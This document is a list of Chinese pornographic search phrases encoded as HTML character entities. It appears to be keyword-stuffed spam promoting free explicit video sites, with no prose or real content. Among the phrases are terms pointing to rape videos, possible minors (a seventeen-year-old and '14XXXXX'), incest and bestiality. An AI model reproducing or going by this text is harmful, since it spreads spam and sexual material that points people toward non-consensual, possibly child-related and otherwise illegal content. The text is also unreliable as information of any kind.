&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x519C;&#x6751;A&#x7EA7;&#x6BDB;&#x7247;
&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7684;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x7248;av&#x7535;&#x5F71;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x8D85;&#x78B0;
av&#x533A;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;
91av&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x514D;&#x8D39;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;A&#x2164;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;av&#x5929;&#x5929;&#x5929;&#x5929;&#x5929;&#x5929;
ckplayer&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;
WWW&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x8001;&#x5E08;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x72C2;&#x91CE;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;
&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5987;
&#x9EC4;&#x8272;&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8272;&#x8272;&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x82CD;&#x4E95;&#x7A7A;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;
AV&#x6F6E;&#x55B7;&#x5927;&#x55B7;&#x6C34;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x756A;&#x53F7;
91&#x7981;&#x6F2B;&#x514D;&#x8D39;&#x8FDB;&#x5165;
&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x793E;&#x533A;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x5267;&#x60C5;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x4E45;&#x4E45;18&#x79D8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;?&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;v&#x66F0;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;&#x514D;&#x8D39;AV&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x65E5;&#x672C;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;v
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x9752;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x65E5;&#x97E9;av
97&#x624B;&#x673A;&#x89C6;&#x9891;&#x65E0;&#x7801;
99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x797C;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4EBA;&#x5A6C;&#x7247;A&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4F0A;&#x5728;&#x4EBA;&#x9999;&#x8549;99&#x4E45;&#x4E45;
92&#x6781;&#x54C1;&#x798F;&#x5229;&#x5C11;&#x5987;&#x5348;&#x591C;100&#x96C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x64CD;&#x903C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9999;&#x6E2F;&#x9EC4;&#x9875;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x7F8E;&#x5973;
&#x5728;&#x7EBF;&#x5C9B;&#x56FD;&#x7231;&#x7247;&#x65E0;&#x7801;av&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E5;&#x672C;
&#x4E1C;&#x5317;&#x719F;&#x5973;bbwbbw&#x55B7;&#x6C34;
&#x7F8E;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;
&#x6BDB;&#x7247;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;
&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x6F2B;&#x753B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x871C;&#x81C0;AVWWW&#x56FD;&#x4EA7;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x4E2D;&#x6587;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;l&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;aa&#x4E00;&#x7EA7;&#x6BDB;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x64CD;&#x89C6;&#x9891;
4399&#x7406;&#x8BBA;&#x7247;&#x5348;&#x5348;&#x4F26;&#x591C;&#x7406;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x9EBB;&#x8C46;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x975E;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x9ED1;&#x4EBA;&#x7F8E;&#x5973;&#x65E5;&#x6BD4;&#x7FA4;&#x4EA4;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;
99&#x56FD;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E0D;&#x5361;99
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E2D;&#x5B57;&#x5E55;
&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;
78&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1&#x533A;2&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;
&#x65B0;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;Av&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x5A6C;&#x6BDB;A&#x7EA7;&#x6BDB;&#x7247;HD
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x719F;&#x5987;&#x556A;&#x556A;&#x5185;&#x5C04;&#x4E0D;&#x5361;&#x81EA;&#x62CD;
&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x6B23;&#x8D4F;
&#x514D;&#x8D39;&#x8BD5;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
&#x65E5;&#x672C;&#x9053;&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6027;&#x9965;&#x6E34;&#x5C11;&#x5987;av&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;
&#x4E9A;&#x6D32;Av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;AV&#x6C38;&#x4E45;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4EBA;&#x6210;3d&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;ay&#x9AD8;&#x6E05;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x6210;A&#x2174;&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x2174;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x66F0;&#x672C;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E0D;&#x5FE0;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x65E0;&#x7801;&#x52A8;&#x6F2B;AV
&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;&#x9999;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;aaa&#x7247;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5348;&#x591C;&#x5267;&#x573A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x5154;&#x8D39;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;
&#x65E5;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;AV&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;yw855c&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;
2025&#x4E0D;&#x5361;&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x6BDB;&#x7247;&#x91CE;&#x5473;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5F3A;j&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x540C;&#x6027;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#xFF5E;&#x65E0;&#x7801;&#x62BD;&#x63D2;
&#x5341;&#x4E03;&#x5C81;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x65E0;&#x7801;av&#x5F71;&#x89C6;
&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x8272;xXXx&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;14XXXXX
&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
&#x679C;&#x51BB;&#x4F20;&#x5A92;91cm
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;av&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x9752;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5A31;&#x4E50;&#x65E5;&#x672C;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x556A;&#x6015;&#x556A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E5D;&#x8272;&#x4E9A;&#x6D32;a&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x505A;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x535E;
j?p?nese&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5170;&#x6842;&#x574A;&#x4EBA;&#x6210;&#x793E;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5929;&#x5802;&#x793E;&#x533A;&#x65E5;&#x97E9;Av
&#x56FD;&#x4EA7;&#x6B27;&#x8272;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;a&#x2174;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x7CBE;&#x54C1;&#x539F;&#x521B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;2019
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;AV&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;
&#x2026;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;
&#x7279;&#x7EA7;av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x6FC0;&#x60C5;gif&#x52A8;&#x6001;&#x56FE;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E5;&#x672C;&#x5206;&#x7C7B;&#x591A;&#x4EBA;&#x8F6E;&#x6362;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;2019
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;
Xx&#x6027;&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B8C;&#x6574;&#x7248;
